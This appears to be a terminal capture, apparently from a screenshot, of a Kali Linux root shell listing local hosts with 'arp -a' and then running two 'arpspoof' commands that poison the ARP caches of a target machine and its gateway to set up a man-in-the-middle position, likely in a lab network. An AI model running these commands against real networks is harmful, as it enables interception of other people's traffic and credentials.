 root@kali:~# arp -a
_gateway (10.0.2.1) at 52:54:00:12:35:00 [ether] on eth0
? (10.0.2.3) at 08:00:27:a7:39:93 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 10.0.2.7 10.0.2.1
root@kali:~# arpspoof -i eth0 -t 10.0.2.1 10.0.2.7